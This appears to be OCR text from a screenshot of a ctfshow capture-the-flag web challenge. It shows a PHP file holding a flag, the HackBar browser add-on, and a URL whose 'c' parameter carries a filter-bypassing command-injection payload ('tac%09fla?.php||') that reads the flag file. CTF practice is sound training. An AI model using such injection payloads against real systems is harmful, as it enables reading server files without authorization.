 $flag="ctfshow{892c4d40-7121-4928-a30c-1882c1ea50b1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://6c692fe7-7f28-48d2-a348-08aef223ea17.challenge.ctf.show/?c=tac%09fla?.php||